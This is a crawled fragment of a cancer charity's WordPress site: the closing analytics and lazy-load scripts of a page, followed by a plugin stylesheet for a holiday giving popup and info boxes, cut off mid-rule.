gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading

Served from: www.reininsarcoma.org @ 2026-01-21 05:29:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-css-29442.css?ver=1768989038
body_size: 5290
content:
.holiday-giving-appeal-popup  button.uagb-popup-builder__close {
    right: 16px !important;
    top: 16px !important;
}.uagb-popup-builder{display:none;opacity:0;position:fixed;top:0;left:0;width:100vw;height:100vh;max-width:100vw;max-height:100vh;z-index:999999999;overflow:hidden;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:250ms;-moz-transition-duration:250ms;-o-transition-duration:250ms;transition-duration:250ms}.uagb-popup-builder__banner--pusher{position:relative}.uagb-popup-builder__wrapper{position:relative;box-sizing:border-box}.uagb-popup-builder__wrapper--banner{width:100%}.uagb-popup-builder__container{display:flex;box-sizing:border-box;width:100%;height:100%;flex-direction:column;overflow-x:hidden;overflow-y:auto;-webkit-transition-property:box-shadow, border-color;-moz-transition-property:box-shadow, border-color;-o-transition-property:box-shadow, border-color;transition-property:box-shadow, border-color;-webkit-transition-duration:250ms;-moz-transition-duration:250ms;-o-transition-duration:250ms;transition-duration:250ms}.uagb-popup-builder__container .uagb-is-root-container{width:100%}.uagb-popup-builder__close{position:absolute;top:0;z-index:999999999}.uagb-popup-builder button.uagb-popup-builder__close{border:none;background:transparent;background-color:transparent;padding:0}.uagb-popup-builder button.uagb-popup-builder__close svg{-webkit-transition-property:fill;-moz-transition-property:fill;-o-transition-property:fill;transition-property:fill;-webkit-transition-duration:250ms;-moz-transition-duration:250ms;-o-transition-duration:250ms;transition-duration:250ms}.uagb-popup-builder__body--overflow-hidden{overflow:hidden}
.uagb-ifb-content>svg *{-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.uagb-ifb-content>svg,.uagb-ifb-content{display:inline-block}.uagb-ifb-content>svg{vertical-align:middle;width:inherit;height:inherit;font-style:initial}.uagb-ifb-content .uagb-ifb-icon-wrap svg{box-sizing:content-box;width:inherit;height:inherit}.uagb-ifb-button-wrapper:empty{display:none}div.uagb-ifb-button-wrapper a.uagb-infobox-cta-link,div.uagb-ifb-cta a.uagb-infobox-cta-link,.entry .entry-content a.uagb-infobox-cta-link,a.uagb-infobox-link-wrap,.entry .entry-content a.uagb-infobox-link-wrap{text-decoration:none;align-items:center}.uagb-infobox-icon-left-title.uagb-infobox-image-valign-middle .uagb-ifb-title-wrap,.uagb-infobox-icon-right-title.uagb-infobox-image-valign-middle .uagb-ifb-title-wrap,.uagb-infobox-image-valign-middle .uagb-ifb-icon-wrap,.uagb-infobox-image-valign-middle .uagb-ifb-image-content,.uagb-infobox-icon-left.uagb-infobox-image-valign-middle .uagb-ifb-content,.uagb-infobox-icon-right.uagb-infobox-image-valign-middle .uagb-ifb-content{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center}.uagb-infobox-icon-left-title.uagb-infobox-image-valign-top .uagb-ifb-title-wrap,.uagb-infobox-icon-right-title.uagb-infobox-image-valign-top .uagb-ifb-title-wrap,.uagb-infobox-image-valign-top .uagb-ifb-icon-wrap,.uagb-infobox-image-valign-top .uagb-ifb-image-content,.uagb-infobox-icon-left.uagb-infobox-image-valign-top .uagb-ifb-content,.uagb-infobox-icon-right.uagb-infobox-image-valign-top .uagb-ifb-content{-webkit-align-self:self-start;align-self:self-start}.uagb-infobox-left{justify-content:flex-start;text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start}.uagb-infobox-center{justify-content:center;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center}.uagb-infobox-right{justify-content:flex-end;text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end}.uagb-infobox-icon-above-title.uagb-infobox__content-wrap,.uagb-infobox-icon-below-title.uagb-infobox__content-wrap{display:block;width:100%}.uagb-infobox-icon-left-title .uagb-ifb-content>svg,.uagb-infobox-icon-left .uagb-ifb-content>svg{margin-right:10px}.uagb-infobox-icon-right-title .uagb-ifb-content>svg,.uagb-infobox-icon-right .uagb-ifb-content>svg{margin-left:10px}.uagb-infobox-icon-left.uagb-infobox__content-wrap,.uagb-infobox-icon-right.uagb-infobox__content-wrap,.uagb-infobox-icon-left-title .uagb-ifb-left-title-image,.uagb-infobox-icon-right-title .uagb-ifb-right-title-image{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-js-display:flex}.uagb-infobox-icon-left-title .uagb-ifb-left-title-image .uagb-ifb-image-content,.uagb-infobox-icon-right-title .uagb-ifb-right-title-image .uagb-ifb-image-content,.uagb-infobox-icon-left .uagb-ifb-image-content,.uagb-infobox-icon-right .uagb-ifb-image-content{flex-shrink:0;line-height:0}.uagb-infobox-icon-left-title .uagb-ifb-left-title-image .uagb-ifb-title-wrap,.uagb-infobox-icon-right-title .uagb-ifb-right-title-image .uagb-ifb-title-wrap,.uagb-infobox-icon-left .uagb-ifb-content,.uagb-infobox-icon-right .uagb-ifb-content{flex-grow:1}.uagb-infobox-icon-right.uagb-infobox__content-wrap,.uagb-infobox-icon-right-title .uagb-ifb-right-title-image{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.uagb-ifb-content img{position:relative;display:inline-block;line-height:0;width:auto;height:auto !important;max-width:100%;border-radius:inherit;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-webkit-border-radius:inherit}.uagb-infobox-module-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:4;width:100%;height:100%}.uagb-edit-mode .uagb-infobox-module-link{z-index:2}.uagb-infobox-link-icon-after{margin-right:0;margin-left:5px}.uagb-infobox-link-icon-before{margin-right:5px;margin-left:0}.uagb-infobox-link-icon{-webkit-transition:all 200ms linear;transition:all 200ms linear}.uagb-infobox__content-wrap{box-sizing:border-box;position:relative;width:100%;word-break:break-word;z-index:1}.uagb-ifb-separator{display:inline-block;margin:0;border-top-color:#333;border-top-style:solid;border-top-width:2px;line-height:0}.uagb-ifb-button-wrapper{line-height:1}.uagb-ifb-button-wrapper.uagb-ifb-button-type-text .uagb-infobox-cta-link.wp-block-button__link{background-color:unset;border:none}.uagb-ifb-button-wrapper.uagb-ifb-button-type-text .uagb-infobox-cta-link.wp-block-button__link:hover{background-color:unset;border-color:unset}.uagb-ifb-button-wrapper .uagb-infobox-cta-link{cursor:pointer}.uagb-ifb-button-wrapper .uagb-infobox-cta-link.wp-block-button__link{width:auto}.uagb-ifb-button-wrapper .wp-block-button__link svg,.uagb-ifb-button-wrapper .ast-outline-button svg{fill:currentColor}.uagb-infobox__content-wrap a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.uagb-ifb-title-wrap{width:100%}.uagb-ifb-title{margin-block-start:0}.uagb-ifb-title-wrap .uagb-ifb-title-prefix{display:block;padding:0;margin:0}.uagb-infobox__content-wrap.uagb-infobox__content-wrap{position:relative}.uagb-ifb-content{width:100%}.uagb-infobox__content-wrap.uagb-infobox,.uagb-ifb-content,.uagb-ifb-title-wrap,.uagb-ifb-title-prefix *,svg.dashicon.dashicons-upload{z-index:1}a.uagb-infobox-link-wrap{color:inherit}.uagb-ifb-content p:empty{display:none}.uagb-infobox__content-wrap .uagb-ifb-content img{display:inline-block;max-width:100%}.uagb-infobox__content-wrap .uagb-ifb-content svg{display:inline-block}.uagb-infobox__content-wrap .uagb-ifb-icon-wrap,.uagb-infobox-icon-left .uagb-ifb-image-content,.uagb-infobox-icon-right .uagb-ifb-image-content{box-sizing:content-box}.uagb-infobox-cta-link>svg{vertical-align:middle;width:15px;height:15px;font-size:15px}.uagb-infobox-cta-link{display:inline-flex}.block-editor-page #wpwrap .uagb-infobox-cta-link svg,.uagb-infobox-cta-link svg{font-style:normal}.uagb-infobox-icon-left-title .uagb-ifb-icon-wrap,.uagb-infobox-icon-left .uagb-ifb-icon-wrap{margin-right:10px;line-height:0}.uagb-infobox-icon-right-title .uagb-ifb-icon-wrap,.uagb-infobox-icon-right .uagb-ifb-icon-wrap{margin-left:10px;line-height:0}html[dir="rtl"] .uagb-infobox-icon-left-title .uagb-ifb-icon-wrap,html[dir="rtl"] .uagb-infobox-icon-left .uagb-ifb-icon-wrap{margin-left:10px;line-height:0}html[dir="rtl"] .uagb-infobox-icon-right-title .uagb-ifb-icon-wrap,html[dir="rtl"] .uagb-infobox-icon-right .uagb-ifb-icon-wrap{margin-right:10px;line-height:0}html[dir="rtl"] .uagb-infobox-left{justify-content:flex-end;text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end}html[dir="rtl"] .uagb-infobox-right{justify-content:flex-start;text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start}.uagb-infobox-icon-left .uagb-ifb-left-right-wrap,.uagb-infobox-icon-right .uagb-ifb-left-right-wrap,.uagb-infobox-icon-left-title .uagb-ifb-left-title-image,.uagb-infobox-icon-right-title .uagb-ifb-right-title-image{display:-webkit-box;display:-ms-flexbox;display:flex}.uagb-infobox-icon-right .uagb-ifb-left-right-wrap,.uagb-infobox-icon-right-title .uagb-ifb-right-title-image{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}a.uagb-infbox__link-to-all{position:absolute;top:0;left:0;z-index:3;width:100%;height:100%;box-shadow:none;text-decoration:none;-webkit-box-shadow:none}@media only screen and (max-width: 976px){.uagb-infobox-stacked-tablet.uagb-infobox__content-wrap .uagb-ifb-image-content{padding:0;margin-bottom:20px}.uagb-infobox-stacked-tablet.uagb-reverse-order-tablet.uagb-infobox__content-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex;flex-direction:column-reverse;-js-display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse}.uagb-infobox-stacked-tablet.uagb-infobox__content-wrap .uagb-ifb-content,.uagb-infobox-stacked-tablet.uagb-infobox__content-wrap .uagb-ifb-icon-wrap,.uagb-infobox-stacked-tablet.uagb-infobox__content-wrap .uagb-ifb-image-content{display:block;width:100%;text-align:center}.uagb-infobox-stacked-tablet.uagb-infobox__content-wrap .uagb-ifb-icon-wrap,.uagb-infobox-stacked-tablet.uagb-infobox__content-wrap .uagb-ifb-image-content{margin-right:0;margin-left:0}.uagb-infobox-stacked-tablet.uagb-infobox__content-wrap{display:inline-block}.uagb-infobox-icon-left-title.uagb-infobox-stacked-tablet .uagb-ifb-image-content,.uagb-infobox-icon-left-title.uagb-infobox-stacked-tablet .uagb-ifb-icon-wrap,.uagb-infobox-icon-left.uagb-infobox-stacked-tablet .uagb-ifb-image-content,.uagb-infobox-icon-left.uagb-infobox-stacked-tablet .uagb-ifb-icon-wrap{margin-right:0}.uagb-infobox-icon-right-title.uagb-infobox-stacked-tablet .uagb-ifb-image-content,.uagb-infobox-icon-right-title.uagb-infobox-stacked-tablet .uagb-ifb-icon-wrap,.uagb-infobox-icon-right.uagb-infobox-stacked-tablet .uagb-ifb-image-content,.uagb-infobox-icon-right.uagb-infobox-stacked-tablet .uagb-ifb-icon-wrap{margin-left:0}.uagb-infobox-icon-left-title .uagb-ifb-separator{margin:10px 0}}@media screen and (max-width: 767px){.uagb-infobox-stacked-mobile.uagb-infobox__content-wrap{display:inline-block}.uagb-infobox-stacked-mobile.uagb-infobox__content-wrap .uagb-ifb-image-content,.uagb-infobox-stacked-mobile.uagb-infobox__content-wrap .uagb-ifb-icon-wrap{padding:0;margin-bottom:20px;margin-right:0;margin-left:0}.uagb-infobox-stacked-mobile.uagb-infobox__content-wrap.uagb-reverse-order-mobile{display:-webkit-inline-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex;flex-direction:column-reverse;-js-display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse}.uagb-infobox-stacked-mobile.uagb-infobox__content-wrap .uagb-ifb-image-content,.uagb-infobox-stacked-mobile.uagb-infobox__content-wrap .uagb-ifb-icon-wrap,.uagb-infobox-stacked-mobile.uagb-infobox__content-wrap .uagb-ifb-content{display:block;width:100%;text-align:center}.uagb-infobox-icon-left-title.uagb-infobox-stacked-mobile .uagb-ifb-image-content,.uagb-infobox-icon-left-title.uagb-infobox-stacked-mobile .uagb-ifb-icon-wrap,.uagb-infobox-icon-left.uagb-infobox-stacked-mobile .uagb-ifb-image-content,.uagb-infobox-icon-left.uagb-infobox-stacked-mobile .uagb-ifb-icon-wrap{margin-right:0}.uagb-infobox-icon-right-title.uagb-infobox-stacked-mobile .uagb-ifb-image-content,.uagb-infobox-icon-right-title.uagb-infobox-stacked-mobile .uagb-ifb-icon-wrap,.uagb-infobox-icon-right.uagb-infobox-stacked-mobile .uagb-ifb-image-content,.uagb-infobox-icon-right.uagb-infobox-stacked-mobile .uagb-ifb-icon-wrap{margin-left:0}.uagb-infobox-icon-left-title .uagb-ifb-separator{margin:10px 0}}.uagb-ifb-icon svg{width:inherit;height:inherit;vertical-align:middle}.uagb-ifb-button-icon{height:15px;width:15px;font-size:15px;vertical-align:middle}.uagb-ifb-button-icon svg{height:inherit;width:inherit;display:inline-block}.uagb-ifb-button-icon.uagb-ifb-align-icon-after{float:right}.uagb-ifb-cta-button{display:inline-block}.uagb-disable-link{pointer-events:none}@media only screen and (min-width: 977px){.uagb-infobox-margin-wrapper{display:flex}}.uagb-ifb-content .uagb-ifb-desc p:last-child{margin-bottom:0}
.uagb-block-abe621ee.uagb-popup-builder{align-items: center;justify-content: center;background-color: rgba(18,18,18,0.7);}.uagb-block-abe621ee .uagb-popup-builder__wrapper{pointer-events: auto;}.uagb-block-abe621ee .uagb-popup-builder__wrapper--banner{height: auto;min-height: 584px;}.uagb-block-abe621ee .uagb-popup-builder__wrapper--popup{max-height: 584px;width: 700px;margin:    ;}.uagb-block-abe621ee .uagb-popup-builder__close{right: 0;padding:    ;}.uagb-block-abe621ee .uagb-popup-builder__close svg{width: 20px;height: 20px;line-height: 20px;font-size: 20px;fill: #131313;}.uagb-block-abe621ee button.uagb-popup-builder__close{right: 0;padding:    ;}.uagb-block-abe621ee button.uagb-popup-builder__close svg{width: 20px;height: 20px;line-height: 20px;font-size: 20px;fill: #131313;}.uagb-block-abe621ee button.uagb-popup-builder__close:hover svg{fill: #2d3072;}.uagb-block-abe621ee button.uagb-popup-builder__close:focus svg{fill: #2d3072;}.uagb-block-abe621ee .uagb-popup-builder__container{box-shadow: 0px 5px 35px 1px rgba(0,50,64,0.08);padding: 64px 64px 64px 64px;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;background-attachment: scroll;background-image: url(https://www.reininsarcoma.org/wp-content/uploads/Pop-up-2.png);background-clip: padding-box;border-top-left-radius: 16px;border-top-right-radius: 16px;border-bottom-left-radius: 16px;border-bottom-right-radius: 16px;border-style: none;}.uagb-block-abe621ee .uagb-popup-builder__container--banner{min-height: 584px;}.uagb-block-abe621ee .uagb-popup-builder__container--popup{max-height: 584px;}.uagb-block-a5d18098 .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-a5d18098 .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #333;}.uagb-block-a5d18098 .uagb-ifb-icon svg{fill: #333;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-a5d18098 .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 15px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 15px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 15px;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-a5d18098 .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 15px;}.uagb-block-a5d18098 .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-a5d18098.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 15px;border-radius: 0px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 15px;border-radius: 0px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 15px;border-radius: 0px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 15px;border-radius: 0px;}.uagb-block-a5d18098 .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 5px;}.uagb-block-a5d18098.wp-block-uagb-info-box .uagb-ifb-title{color: #2d3072;margin-bottom: 10px;}.uagb-block-a5d18098.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 32px;}.uagb-block-a5d18098 .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-a5d18098 .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-a5d18098 .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-a5d18098 .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-a5d18098 .uagb-infobox__content-wrap{text-align: center;}.uagb-block-a5d18098.uagb-infobox-icon-above-title{text-align: center;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-image-content > img{width: 120px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-image-content > img{width: 120px;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-left-title-image > img{width: 120px;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-right-title-image > img{width: 120px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-a5d18098 .uagb-infobox-cta-link svg{font-size: 18px;height: 18px;width: 18px;line-height: 18px;}.uagb-block-a5d18098.wp-block-uagb-info-box .wp-block-button.uagb-ifb-button-wrapper .uagb-infobox-cta-link{color: #000000;background-color: #ffc20e;padding-top: 8px;padding-bottom: 8px;padding-left: 18px;padding-right: 18px;}.uagb-block-a5d18098.wp-block-uagb-info-box.uagb-infobox__content-wrap .wp-block-button.uagb-ifb-button-wrapper .uagb-infobox-cta-link.wp-block-button__link{color: #000000;background-color: #ffc20e;padding-top: 8px;padding-bottom: 8px;padding-left: 18px;padding-right: 18px;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-color: #333;border-style: none;}.uagb-block-a5d18098 .uagb-ifb-button-wrapper .uagb-infobox-cta-link svg{fill: #000000;}.uagb-block-a5d18098.wp-block-uagb-info-box.uagb-infobox__content-wrap .wp-block-button.uagb-ifb-button-wrapper .uagb-infobox-cta-link.wp-block-button__link:hover{color: #ffffff;background-color: #444444;}.uagb-block-a5d18098 .wp-block-button.uagb-ifb-button-wrapper .uagb-infobox-cta-link:hover > svg{fill: #ffffff;}.uagb-block-a5d18098.wp-block-uagb-info-box.uagb-infobox__content-wrap .wp-block-button.uagb-ifb-button-wrapper .uagb-infobox-cta-link.wp-block-button__link:focus{color: #ffffff;background-color: #444444;}.uagb-block-a5d18098 .uagb-infobox-cta-link{font-family: "Lato";font-weight: 700;font-size: 18px;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-color: #333;border-style: none;}.uagb-block-a5d18098 .uagb-ifb-title{font-family: "Manrope";font-weight: 600;font-size: 24px;line-height: 32px;}.uagb-block-a5d18098 .uagb-ifb-desc{font-family: "Manrope";font-weight: 500;font-size: 18px;line-height: 28px;}[dir=rtl] .uagb-block-a5d18098 .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-a5d18098.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-a5d18098.uagb-infobox__content-wrap{text-align: center;}[dir=rtl] .uagb-block-a5d18098.uagb-infobox-icon-above-title{text-align: center;}[dir=rtl] .uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}@media only screen and (max-width: 976px) {.uagb-block-abe621ee .uagb-popup-builder__wrapper--banner{height: auto;}.uagb-block-abe621ee .uagb-popup-builder__wrapper--popup{margin:    ;}.uagb-block-abe621ee .uagb-popup-builder__close{padding:    ;}.uagb-block-abe621ee button.uagb-popup-builder__close{padding:    ;}.uagb-block-abe621ee .uagb-popup-builder__container{padding:    ;background-image: url(https://www.reininsarcoma.org/wp-content/uploads/Pop-up-2.png);background-clip: padding-box;border-style: none;}.uagb-block-a5d18098 .uagb-infobox-cta-link svg{font-size: 18px;height: 18px;width: 18px;line-height: 18px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-a5d18098 .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-a5d18098 .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-a5d18098 .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-image-content img{width: 120px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-image-content img{width: 120px;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-left-title-image img{width: 120px;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-right-title-image img{width: 120px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-a5d18098 .uagb-infobox-cta-link{border-style: none;border-color: #333;}[dir=rtl] .uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-abe621ee .uagb-popup-builder__wrapper--banner{height: auto;}.uagb-block-abe621ee .uagb-popup-builder__wrapper--popup{margin: 16px 16px 16px 16px;}.uagb-block-abe621ee .uagb-popup-builder__close{padding:    ;}.uagb-block-abe621ee button.uagb-popup-builder__close{padding:    ;}.uagb-block-abe621ee .uagb-popup-builder__container{padding: 32px 24px 32px 24px;background-image: url(https://www.reininsarcoma.org/wp-content/uploads/Pop-up-2.png);background-clip: padding-box;border-style: none;}.uagb-block-a5d18098 .uagb-infobox-cta-link svg{font-size: 18px;height: 18px;width: 18px;line-height: 18px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;padding-bottom: 24px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;padding-bottom: 24px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image img{padding-bottom: 24px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image img{padding-bottom: 24px;}.uagb-block-a5d18098.uagb-infobox__content-wrap > svg{padding-bottom: 24px;}.uagb-block-a5d18098 .uagb-ifb-content > svg{padding-bottom: 24px;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;padding-bottom: 24px;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;padding-bottom: 24px;}.uagb-block-a5d18098.uagb-infobox__content-wrap img{padding-bottom: 24px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-a5d18098 .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-a5d18098 .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-a5d18098 .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;padding-bottom: 24px;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-image-content img{width: 120px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-ifb-image-content img{width: 120px;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-left-title-image img{width: 120px;}.uagb-block-a5d18098 .uagb-ifb-content .uagb-ifb-right-title-image img{width: 120px;}.uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-a5d18098 .uagb-infobox-cta-link{border-style: none;border-color: #333;}[dir=rtl] .uagb-block-a5d18098.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}.uagb-post-grid{margin:0 auto;position:relative}.uagb-post-grid:not(.is-grid) .uagb-post__inner-wrap{background-clip:content-box !important}.uagb-post-grid .uagb-post__inner-wrap{transition:box-shadow 0.2s ease;overflow:hidden}.uagb-post-grid .uagb-post__inner-wrap .uagb-post__taxonomy{display:inline-block}.uagb-post-grid .uagb-post__inner-wrap .uagb-post__taxonomy.default{margin:5px 5px 5px 0}.uagb-post-grid .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{background:#444;color:#fff;border-radius:2px;flex-direction:row;align-items:flex-end;padding:6px 8px;line-height:1;margin-right:5px;margin-bottom:20px}.uagb-post-grid .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color:#fff}.uagb-post-grid .uagb-post__inner-wrap .uagb-post__taxonomy a{text-decoration:none;color:inherit}.uagb-post-grid .uagb-post__inner-wrap .uagb-post__image .uagb-post__image-equal-height{display:block;height:0;padding-bottom:66.67%;overflow:hidden}.uagb-post-grid .uagb-post__load-more-wrap{width:100%;position:absolute;bottom:-30px}.uagb-post-grid .uagb-post__load-more-wrap .uagb-post-pagination-button{cursor:pointer}.uagb-post-grid 